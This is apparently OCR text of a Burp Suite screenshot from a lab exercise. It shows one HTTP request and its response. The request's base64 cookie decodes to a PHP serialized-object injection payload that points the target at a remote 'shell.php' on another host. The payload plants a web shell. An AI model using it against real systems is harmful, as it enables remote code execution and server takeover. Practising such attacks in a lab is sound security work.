 Send
Cancel
Target: http://192.168.6.161
HTTP/1
Request
Pretty Raw Hex U2C Chinese
\n
1 GET / HTTP/1.1
2 Host: 192.168.6.161
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=
Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAH
dlbCI7TzozOiJMb2ciOjE6e3M6MTM6IgBMb2cAdHlwZV9sb2ciO3M6MzA6Imh0dHA6Ly8xOTIu
MTY4LjYuMTYwL3NoZWxsLnBocCI7fX0=
10 Connection: close
11
Response
Pretty Raw Hex Render U2C Chinese
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Aug 2022 16:31:11 GMT
3 Server: Apache/2.4.38 (Ubuntu)
4 Content-Length: 53
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 LOG: adminThis is a beta test for new cookie handler
9
INSPECTOR
WWW.2BA.CC